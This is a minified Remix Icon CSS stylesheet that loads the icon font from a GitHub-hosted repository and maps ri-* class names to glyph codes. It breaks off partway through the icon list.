@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec